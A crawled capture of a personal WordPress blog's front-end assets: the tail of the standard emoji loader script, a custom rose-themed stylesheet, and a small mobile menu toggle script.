Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://shilpaagarg.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://shilpaagarg.com/wp-content/themes/shilpa-rose/style.css?ver=1.0.0
body_size: 21630
content:
/*
Theme Name: Shilpa Rose
Theme URI: https://shilpaagarg.com
Author: A Friend Who Cares
Description: A personalized, lightweight theme celebrating Shilpa's love for finding extraordinary in ordinary life. Inspired by roses, books, and warm conversations over coffee.
Version: 1.0
License: GPL v2 or later
Text Domain: shilpa-rose
*/

:root {
  --rose-pink: #f4e4e6;
  --rose-deep: #d4696f;
  --rose-accent: #b85861;
  --coffee-brown: #6b4c47;
  --tea-gold: #c9a66b;
  --page-cream: #fdfbf7;
  --text-primary: #3a3a3a;
  --text-secondary: #666;
  --border-soft: #e8d7d9;
  --shadow-soft: rgba(212, 105, 111, 0.08);
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

html {
  overflow-x: hidden;
  overflow-y: auto;
  scroll-behavior: smooth;
}

body {
  font-family: 'Georgia', serif;
  background: var(--page-cream);
  color: var(--text-primary);
  line-height: 1.8;
  font-size: 18px;
  overflow-x: hidden;
  overflow-y: visible;
  min-height: 100vh;
}

#page {
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  position: relative;
}

#content {
  flex: 1;
  overflow: visible;
}

.container {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 20px;
}

.container::after {
  content: "";
  display: table;
  clear: both;
}

/* Header with Rose Motif */
.site-header {
  background: linear-gradient(135deg, var(--rose-pink) 0%, var(--page-cream) 100%);
  padding: 40px 0;
  border-bottom: 1px solid var(--border-soft);
  position: relative;
  overflow: hidden;
}

.site-header::before {
  content: '❀';
  position: absolute;
  top: -20px;
  right: 10%;
  font-size: 120px;
  color: var(--rose-deep);
  opacity: 0.1;
  transform: rotate(-15deg);
}

.site-branding {
  text-align: center;
  margin-bottom: 30px;
}

.site-title {
  font-size: 2.5em;
  font-weight: 300;
  letter-spacing: 2px;
  margin-bottom: 10px;
}

.site-title a {
  color: var(--rose-accent);
  text-decoration: none;
  transition: color 0.3s ease;
}

.site-title a:hover {
  color: var(--rose-deep);
}

.site-description {
  font-style: italic;
  color: var(--text-secondary);
  font-size: 1.1em;
}

/* Navigation */
.main-navigation {
  text-align: center;
  margin-top: 20px;
}

.main-navigation ul {
  list-style: none;
  display: inline-flex;
  gap: 30px;
  flex-wrap: wrap;
  justify-content: center;
}

.main-navigation a {
  color: var(--coffee-brown);
  text-decoration: none;
  font-size: 0.95em;
  text-transform: uppercase;
  letter-spacing: 1px;
  padding: 5px 10px;
  transition: all 0.3s ease;
  position: relative;
}

.main-navigation a::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 50%;
  width: 0;
  height: 2px;
  background: var(--rose-accent);
  transform: translateX(-50%);
  transition: width 0.3s ease;
}

.main-navigation a:hover::after,
.main-navigation .current-menu-item a::after {
  width: 100%;
}

/* Content Area */
.site-content {
  padding: 60px 0;
  min-height: 500px;
  overflow: visible;
  position: relative;
}

.site-content::after {
  content: "";
  display: table;
  clear: both;
}

.content-area {
  width: 70%;
  float: left;
  padding-right: 40px;
  box-sizing: border-box;
  max-width: 100%;
}

/* Post Cards */
.post-card {
  background: white;
  border-radius: 12px;
  padding: 0;
  margin-bottom: 40px;
  box-shadow: 0 4px 15px var(--shadow-soft);
  transition: transform 0.3s ease, box-shadow 0.3s ease;
  position: relative;
  overflow: hidden;
  width: 100%;
  max-width: 100%;
  box-sizing: border-box;
}

/* Featured Images */
.post-thumbnail {
  margin: 0;
  overflow: hidden;
  border-radius: 12px 12px 0 0;
  width: 100%;
  max-width: 100%;
  position: relative;
  height: 0;
  padding-bottom: 56.25%; /* 16:9 aspect ratio fallback */
}

@supports (aspect-ratio: 16/9) {
  .post-thumbnail {
    height: auto;
    padding-bottom: 0;
    aspect-ratio: 16/9;
  }
}

.post-thumbnail a {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
}

.post-thumbnail img,
.featured-image {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
  transition: transform 0.3s ease;
}

.post-card .post-thumbnail a:hover img {
  transform: scale(1.05);
}

.post-card .entry-header,
.post-card .entry-content,
.post-card .entry-footer {
  padding: 0 40px;
}

.post-card .entry-header {
  padding-top: 40px;
}

.post-card .entry-footer {
  padding-bottom: 40px;
}

/* Fallback for posts without featured images */
.post-card .entry-content {
  padding: 0 40px 40px 40px;
}

.post-card:hover {
  transform: translateY(-5px);
  box-shadow: 0 8px 25px var(--shadow-soft);
}

.post-card::before {
  content: '✦';
  position: absolute;
  top: 20px;
  right: 20px;
  color: var(--tea-gold);
  font-size: 20px;
}

.entry-header {
  margin-bottom: 25px;
  padding-bottom: 20px;
  border-bottom: 1px solid var(--border-soft);
}

.entry-title {
  font-size: 1.8em;
  margin-bottom: 10px;
  line-height: 1.3;
}

.entry-title a {
  color: var(--text-primary);
  text-decoration: none;
  transition: color 0.3s ease;
}

.entry-title a:hover {
  color: var(--rose-accent);
}

.entry-meta {
  font-size: 0.9em;
  color: var(--text-secondary);
  display: flex;
  gap: 20px;
  flex-wrap: wrap;
}

.entry-meta span {
  display: inline-flex;
  align-items: center;
  gap: 5px;
}

.entry-meta span::before {
  content: '◈';
  color: var(--rose-deep);
  font-size: 0.8em;
}

.entry-content {
  margin-bottom: 25px;
  line-height: 1.9;
}

.entry-content p {
  margin-bottom: 1.5em;
}

.read-more {
  display: inline-block;
  padding: 10px 25px;
  background: linear-gradient(135deg, var(--rose-accent), var(--rose-deep));
  color: white;
  text-decoration: none;
  border-radius: 25px;
  font-size: 0.9em;
  transition: all 0.3s ease;
  letter-spacing: 1px;
}

.read-more:hover {
  transform: translateX(5px);
  box-shadow: 0 5px 15px rgba(184, 88, 97, 0.3);
}

/* Sidebar */
.widget-area {
  width: 30%;
  float: right;
  margin-bottom: 40px;
}

.widget {
  background: white;
  border-radius: 12px;
  padding: 25px;
  margin-bottom: 30px;
  box-shadow: 0 3px 10px var(--shadow-soft);
}

.widget-title {
  font-size: 1.2em;
  color: var(--rose-accent);
  margin-bottom: 15px;
  padding-bottom: 10px;
  border-bottom: 2px solid var(--rose-pink);
  position: relative;
}

.widget-title::after {
  content: '❀';
  position: absolute;
  right: 0;
  color: var(--rose-deep);
  opacity: 0.3;
}

.widget ul {
  list-style: none;
}

.widget li {
  padding: 8px 0;
  border-bottom: 1px solid var(--rose-pink);
}

.widget li:last-child {
  border-bottom: none;
}

.widget a {
  color: var(--text-primary);
  text-decoration: none;
  transition: color 0.3s ease;
}

.widget a:hover {
  color: var(--rose-accent);
}

/* Single Post */
.single-post {
  background: white;
  border-radius: 12px;
  padding: 0;
  margin-bottom: 40px;
  box-shadow: 0 4px 15px var(--shadow-soft);
  position: relative;
  overflow: visible;
}

.single-post .post-thumbnail {
  margin: 0 0 40px 0;
  border-radius: 12px 12px 0 0;
  width: 100%;
  max-width: 100%;
  height: 400px;
  overflow: hidden;
  position: relative;
}

.single-post .post-thumbnail img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

.single-post .entry-header,
.single-post .entry-content,
.single-post .entry-footer {
  padding: 0 40px;
}

.single-post .entry-header {
  padding-top: 40px;
}

.single-post .entry-footer {
  padding-bottom: 40px;
}

/* Ensure content has proper padding */
.single-post .entry-content {
  padding: 0 40px;
}

.single-post::before {
  content: '✦';
  position: absolute;
  top: 20px;
  right: 20px;
  color: var(--tea-gold);
  font-size: 20px;
  z-index: 1;
}

.single-post .entry-header {
  text-align: center;
  margin-bottom: 40px;
  padding-bottom: 30px;
  border-bottom: 2px solid var(--rose-pink);
}

.single-post .entry-title {
  font-size: 2.5em;
  color: var(--text-primary);
  margin-bottom: 20px;
}

/* When no sidebar present, center content */
.no-sidebar .content-area {
  width: 100%;
  max-width: 840px;
  margin: 0 auto;
  float: none;
  padding-right: 0;
}

.no-sidebar .single-post {
  max-width: 100%;
}

/* Post Navigation */
.post-navigation {
  margin: 40px 0;
  padding: 30px;
  background: white;
  border-radius: 12px;
  box-shadow: 0 3px 10px var(--shadow-soft);
}

.post-navigation .nav-links {
  display: flex;
  justify-content: space-between;
  gap: 30px;
}

.post-navigation .nav-previous,
.post-navigation .nav-next {
  flex: 1;
}

.post-navigation a {
  display: block;
  padding: 20px;
  background: var(--rose-pink);
  border-radius: 8px;
  text-decoration: none;
  transition: all 0.3s ease;
  border: 2px solid transparent;
}

.post-navigation a:hover {
  background: white;
  border-color: var(--rose-accent);
  transform: translateY(-2px);
}

.post-navigation .nav-subtitle {
  display: block;
  font-size: 0.85em;
  color: var(--text-secondary);
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 5px;
}

.post-navigation .nav-title {
  display: block;
  font-size: 1.1em;
  color: var(--text-primary);
  font-weight: 600;
}

.post-navigation .nav-next {
  text-align: right;
}

/* Tags and Entry Footer */
.entry-footer {
  margin-top: 40px;
  padding-top: 30px;
  border-top: 1px solid var(--border-soft);
}

.tags-links {
  margin: 20px 0;
}

.tags-links span {
  font-weight: 600;
  color: var(--coffee-brown);
  margin-right: 10px;
}

.tags-links a {
  display: inline-block;
  padding: 5px 15px;
  margin: 5px;
  background: var(--page-cream);
  color: var(--text-primary);
  text-decoration: none;
  border-radius: 20px;
  font-size: 0.9em;
  border: 1px solid var(--border-soft);
  transition: all 0.3s ease;
}

.tags-links a:hover {
  background: var(--rose-accent);
  color: white;
  border-color: var(--rose-accent);
  transform: translateY(-2px);
}

/* Comments */
.comments-area {
  background: white;
  border-radius: 12px;
  padding: 40px;
  margin-top: 40px;
  box-shadow: 0 4px 15px var(--shadow-soft);
}

.comments-title,
.comment-reply-title {
  font-size: 1.5em;
  color: var(--rose-accent);
  margin-bottom: 30px;
  padding-bottom: 15px;
  border-bottom: 2px solid var(--rose-pink);
}

.comment-list {
  list-style: none;
}

.comment {
  padding: 20px;
  margin-bottom: 20px;
  background: var(--page-cream);
  border-radius: 8px;
  border-left: 3px solid var(--rose-accent);
}

.comment-body {
  position: relative;
  padding-left: 70px;
  min-height: 70px;
}

.comment .avatar {
  position: absolute;
  left: 0;
  top: 0;
  border-radius: 50%;
  border: 3px solid var(--rose-accent);
}

.comment-author {
  font-weight: bold;
  color: var(--coffee-brown);
  margin-bottom: 5px;
}

.comment-author .fn {
  font-size: 1.1em;
  color: var(--rose-accent);
}

.comment-meta {
  font-size: 0.85em;
  color: var(--text-secondary);
  margin-bottom: 15px;
}

.comment-meta a {
  color: var(--text-secondary);
  text-decoration: none;
}

.comment-meta a:hover {
  color: var(--rose-accent);
}

.reply {
  margin-top: 15px;
}

.reply a {
  display: inline-block;
  padding: 5px 15px;
  background: var(--rose-pink);
  color: var(--rose-accent);
  text-decoration: none;
  border-radius: 15px;
  font-size: 0.9em;
  transition: all 0.3s ease;
}

.reply a:hover {
  background: var(--rose-accent);
  color: white;
}

.children {
  list-style: none;
  margin-left: 30px;
  margin-top: 20px;
}

.children .comment {
  background: white;
  border-left-color: var(--tea-gold);
}

.comment-content {
  margin: 15px 0;
}

/* Comment Form Styling */
.comment-form {
  margin-top: 30px;
}

.comment-form p {
  margin-bottom: 25px;
}

.comment-form label {
  display: block;
  font-weight: 600;
  color: var(--coffee-brown);
  margin-bottom: 8px;
  font-size: 0.95em;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
  width: 100%;
  padding: 12px 15px;
  border: 2px solid var(--border-soft);
  border-radius: 8px;
  font-size: 16px;
  font-family: 'Georgia', serif;
  transition: all 0.3s ease;
  background: var(--page-cream);
}

.comment-form input[type="text"]:focus,
.comment-form input[type="email"]:focus,
.comment-form input[type="url"]:focus,
.comment-form textarea:focus {
  outline: none;
  border-color: var(--rose-accent);
  background: white;
  box-shadow: 0 0 0 3px rgba(212, 105, 111, 0.1);
}

.comment-form textarea {
  min-height: 150px;
  resize: vertical;
}

.comment-notes {
  font-style: italic;
  color: var(--text-secondary);
  margin-bottom: 25px;
  padding: 15px;
  background: var(--rose-pink);
  border-radius: 8px;
  border-left: 3px solid var(--rose-accent);
}

.comment-form-author,
.comment-form-email,
.comment-form-url {
  display: inline-block;
  width: 32%;
  margin-right: 2%;
}

.comment-form-url {
  margin-right: 0;
}

.comment-form-comment {
  clear: both;
  width: 100%;
}

.form-submit {
  margin-top: 30px;
  margin-bottom: 0;
}

.form-submit .submit {
  display: inline-block;
  padding: 12px 35px;
  background: linear-gradient(135deg, var(--rose-accent), var(--rose-deep));
  color: white;
  border: none;
  border-radius: 25px;
  font-size: 1em;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1px;
  cursor: pointer;
  transition: all 0.3s ease;
}

.form-submit .submit:hover {
  transform: translateY(-2px);
  box-shadow: 0 8px 20px rgba(184, 88, 97, 0.3);
}

.required {
  color: var(--rose-deep);
}

/* Akismet Privacy Notice */
.akismet_comment_form_privacy_notice {
  font-size: 0.9em;
  color: var(--text-secondary);
  margin-top: 20px;
  padding: 15px;
  background: var(--page-cream);
  border-radius: 8px;
  border: 1px solid var(--border-soft);
}

.akismet_comment_form_privacy_notice a {
  color: var(--rose-accent);
  text-decoration: none;
}

.akismet_comment_form_privacy_notice a:hover {
  text-decoration: underline;
}

/* Logged-in users comment form */
.logged-in-as {
  font-size: 0.95em;
  color: var(--text-secondary);
  margin-bottom: 20px;
  padding: 15px;
  background: var(--rose-pink);
  border-radius: 8px;
}

.logged-in-as a {
  color: var(--rose-accent);
  text-decoration: none;
  font-weight: 600;
}

.logged-in-as a:hover {
  text-decoration: underline;
}

/* Footer */
.site-footer {
  background: linear-gradient(135deg, var(--coffee-brown), var(--tea-gold));
  color: white;
  padding: 50px 0 30px;
  margin-top: 60px;
  position: relative;
  clear: both;
  width: 100%;
}

.site-footer::before {
  content: '"Finding extraordinary in ordinary life"';
  position: absolute;
  top: -30px;
  left: 50%;
  transform: translateX(-50%);
  background: var(--rose-accent);
  color: white;
  padding: 10px 30px;
  border-radius: 30px;
  font-style: italic;
  font-size: 0.9em;
}

.footer-content {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 30px;
}

.footer-social {
  display: flex;
  gap: 20px;
}

.footer-social a {
  color: white;
  font-size: 1.2em;
  transition: transform 0.3s ease;
}

.footer-social a:hover {
  transform: translateY(-3px);
}

.footer-copyright {
  text-align: center;
  margin-top: 30px;
  padding-top: 20px;
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  font-size: 0.9em;
}

/* Pagination */
.pagination {
  text-align: center;
  margin: 40px 0;
}

.pagination a,
.pagination span {
  display: inline-block;
  padding: 10px 15px;
  margin: 0 5px;
  background: white;
  color: var(--text-primary);
  text-decoration: none;
  border-radius: 5px;
  transition: all 0.3s ease;
  box-shadow: 0 2px 5px var(--shadow-soft);
}

.pagination a:hover,
.pagination .current {
  background: var(--rose-accent);
  color: white;
}

/* Responsive Design */
@media (max-width: 768px) {
  .content-area,
  .widget-area {
    width: 100%;
    float: none;
    padding: 0;
  }

  .widget-area {
    margin-top: 40px;
  }

  .site-title {
    font-size: 2em;
  }

  .post-card .entry-header,
  .post-card .entry-content,
  .post-card .entry-footer,
  .single-post .entry-header,
  .single-post .entry-content,
  .single-post .entry-footer {
    padding-left: 25px;
    padding-right: 25px;
  }

  .post-card .entry-header,
  .single-post .entry-header {
    padding-top: 25px;
  }

  .post-card .entry-footer,
  .single-post .entry-footer {
    padding-bottom: 25px;
  }

  .single-post .post-thumbnail {
    margin-bottom: 25px;
    height: 250px;
  }

  .post-thumbnail {
    padding-bottom: 66.67%; /* 3:2 aspect ratio on mobile */
  }

  @supports (aspect-ratio: 3/2) {
    .post-thumbnail {
      padding-bottom: 0;
      aspect-ratio: 3/2;
    }
  }

  .post-navigation .nav-links {
    flex-direction: column;
  }

  .post-navigation .nav-next {
    text-align: left;
    margin-top: 15px;
  }

  .main-navigation ul {
    flex-direction: column;
    gap: 10px;
  }

  /* Comment form responsive */
  .comment-form-author,
  .comment-form-email,
  .comment-form-url {
    width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }

  .comments-area {
    padding: 25px;
  }

  .comment-reply-title {
    font-size: 1.3em;
  }
}

/* Special touches for Shilpa */
blockquote {
  border-left: 4px solid var(--rose-accent);
  padding-left: 20px;
  margin: 30px 0;
  font-style: italic;
  color: var(--text-secondary);
  position: relative;
}

blockquote::before {
  content: '"';
  position: absolute;
  top: -10px;
  left: -5px;
  font-size: 60px;
  color: var(--rose-pink);
}

/* Book-inspired link style for reading lists */
.book-link {
  display: inline-block;
  padding: 5px 10px;
  background: linear-gradient(to right, transparent 50%, var(--tea-gold) 50%);
  background-size: 200% 100%;
  background-position: left;
  transition: background-position 0.3s ease;
}

.book-link:hover {
  background-position: right;
}

/* Coffee cup animation for loading */
@keyframes steam {
  0% { transform: translateY(0) scaleX(1); opacity: 0.8; }
  100% { transform: translateY(-20px) scaleX(1.5); opacity: 0; }
}

.loading-coffee::before {
  content: '☕';
  font-size: 40px;
  position: relative;
}

.loading-coffee::after {
  content: '';
  position: absolute;
  top: -10px;
  left: 50%;
  width: 20px;
  height: 20px;
  background: var(--text-secondary);
  border-radius: 50%;
  animation: steam 2s infinite;
}
/* ========================================
   Mobile Navigation & Hamburger Menu
   ======================================== */

/* Hide menu toggle button on desktop */
.menu-toggle {
  display: none;
  background: transparent;
  border: none;
  cursor: pointer;
  padding: 10px;
  position: relative;
  z-index: 1001;
}

/* Hamburger Icon Styles */
.hamburger-box {
  width: 30px;
  height: 24px;
  display: inline-block;
  position: relative;
}

.hamburger-inner,
.hamburger-inner::before,
.hamburger-inner::after {
  width: 30px;
  height: 3px;
  background-color: var(--text-primary);
  border-radius: 2px;
  position: absolute;
  transition: transform 0.3s ease, opacity 0.3s ease;
}

.hamburger-inner {
  top: 50%;
  transform: translateY(-50%);
}

.hamburger-inner::before {
  content: "";
  top: -10px;
}

.hamburger-inner::after {
  content: "";
  top: 10px;
}

/* Active state - transforms to X */
.menu-toggle.is-active .hamburger-inner {
  transform: translateY(-50%) rotate(45deg);
}

.menu-toggle.is-active .hamburger-inner::before {
  opacity: 0;
}

.menu-toggle.is-active .hamburger-inner::after {
  transform: translateY(-10px) rotate(-90deg);
}

/* Mobile Navigation Styles */
@media (max-width: 768px) {
  /* Show hamburger menu */
  .menu-toggle {
    display: block;
    margin-left: auto;
  }

  /* Header layout adjustment */
  #masthead .container {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
  }

  .site-branding {
    flex: 1;
  }

  /* Hide navigation by default */
  .main-navigation {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: var(--page-cream);
    z-index: 1000;
    padding: 80px 20px 20px;
    overflow-y: auto;
  }

  /* Show navigation when toggled */
  .main-navigation.toggled {
    display: block;
    animation: slideIn 0.3s ease;
  }

  /* Mobile menu styles */
  .main-navigation ul {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .main-navigation li {
    border-bottom: 1px solid var(--border-soft);
  }

  .main-navigation a {
    display: block;
    padding: 15px 10px;
    text-decoration: none;
    color: var(--text-primary);
    font-size: 18px;
    transition: all 0.3s ease;
  }

  .main-navigation a:hover,
  .main-navigation a:focus {
    background: var(--rose-pink);
    color: var(--rose-deep);
    padding-left: 20px;
  }

  /* Submenu styles */
  .main-navigation ul ul {
    position: static;
    box-shadow: none;
    background: transparent;
    padding-left: 20px;
  }

  .main-navigation ul ul li {
    border-bottom: 1px solid rgba(232, 215, 217, 0.5);
  }

  .main-navigation ul ul a {
    font-size: 16px;
    padding: 10px;
  }

  /* Body overlay when menu is open */
  body.mobile-menu-open {
    overflow: hidden;
  }

  /* Slide-in animation */
  @keyframes slideIn {
    from {
      transform: translateX(-100%);
      opacity: 0;
    }
    to {
      transform: translateX(0);
      opacity: 1;
    }
  }

  /* Adjust site title for mobile */
  .site-title {
    font-size: 1.5rem;
  }

  .site-description {
    font-size: 0.9rem;
  }
}

/* Tablet adjustments */
@media (max-width: 1024px) and (min-width: 769px) {
  .main-navigation ul {
    flex-wrap: wrap;
  }

  .main-navigation li {
    margin: 0 10px 10px 0;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://shilpaagarg.com/wp-content/themes/shilpa-rose/js/navigation.js?ver=1.0.0
body_size: 2177
content:
(function() {
    'use strict';

    var menuToggle = document.querySelector('.menu-toggle');
    var siteNavigation = document.querySelector('#site-navigation');

    if (!menuToggle || !siteNavigation) {
        return;
    }

    menuToggle.addEventListener('click', function() {
        var expanded = menuToggle.getAttribute('aria-expanded') === 'true';
        menuToggle.setAttribute('aria-expanded', !expanded);
        siteNavigation.classList.toggle('toggled');
        menuToggle.classList.toggle('is-active');
        document.body.classList.toggle('mobile-menu-open');
    });

    // Close menu when clicking outside
    document.addEventListener('click', function(event) {
        var isClickInside = siteNavigation.contains(event.target) || menuToggle.contains(event.target);

        if (!isClickInside && siteNavigation.classList.contains('toggled')) {
            menuToggle.setAttribute('aria-expanded', 'false');
            siteNavigation.classList.remove('toggled');
            menuToggle.classList.remove('is-active');
            document.body.classList.remove('mobile-menu-open');
        }
    });

    // Close menu on escape key
    document.addEventListener('keydown', function(event) {
        if (event.key === 'Escape' && siteNavigation.classList.contains('toggled')) {
            menuToggle.setAttribute('aria-expanded', 'false');
            siteNavigation.classList.remove('toggled');
            menuToggle.classList.remove('is-active');
            document.body.classList.remove('mobile-menu-open');
            menuToggle.focus();
        }
    });

    // Handle window resize
    var resizeTimer;
    window.addEventListener('resize', function() {
        clearTimeout(resizeTimer);
        resizeTimer = setTimeout(function() {
            if (window.innerWidth > 768 && siteNavigation.classList.contains('toggled')) {
                menuToggle.setAttribute('aria-expanded', 'false');
                siteNavigation.classList.remove('toggled');
                menuToggle.classList.remove('is-active');
                document.body.classList.remove('mobile-menu-open');
            }
        }, 250);
    });

})();